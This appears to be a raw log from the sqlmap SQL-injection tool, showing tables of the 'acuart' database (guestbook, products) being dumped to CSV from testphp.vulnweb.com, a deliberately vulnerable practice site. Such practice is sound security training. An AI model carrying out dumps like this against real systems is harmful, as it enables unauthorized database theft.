 [10:35:09] [INFO] table 'acuart.artists' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/artists.csv'
[10:35:09] [INFO] fetching columns for table 'guestbook' in database 'acuart'
[10:35:09] [INFO] fetching entries for table 'guestbook' in database 'acuart'
[10:35:11] [INFO] fetching number of entries for table 'guestbook' in database 'acuart'
[10:35:11] [INFO] resumed: 0
[10:35:11] [WARNING] table 'guestbook' in database 'acuart' appears to be empty
Database: acuart
Table: guestbook
[0 entries]
+-------+--------+----------+
| mesaj | sender | senttime |
+-------+--------+----------+
+-------+--------+----------+
[10:35:11] [INFO] table 'acuart.guestbook' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/guestbook.csv'
[10:35:11] [INFO] fetching columns for table 'products' in database 'acuart'
[10:35:11] [INFO] fetching entries for table 'products' in database 'acuart'
Database: acuart
Table: products
[3 entries]
+----+-------+---------------------------------------------------+--------------------------------+--------------------------------------------+
| id | price | name | rewritename | description |
+----+-------+---------------------------------------------------+--------------------------------+--------------------------------------------+
| 1 | 359 | Network Storage D-Link DNS-313 enclosure 1 x SATA | network-attached-storage-dlink | NET STORAGE ENCLOSURE SATA DNS-313 D-LINK |
| 2 | 10 | Web Camera A4Tech PK-335E | web-camera-a4tech | Web Camera A4Tech PK-335E |
| 3 | 812 | Laser Color Printer HP LaserJet M551dn, A4 | color-printer | Laser Color Printer HP LaserJet M551dn, A4 |
+----+-------+---------------------------------------------------+--------------------------------+--------------------------------------------+
[10:35:11] [INFO] table 'acuart.products' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/products.csv'
[10:35:11] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 10:35:11 /2024-06-26/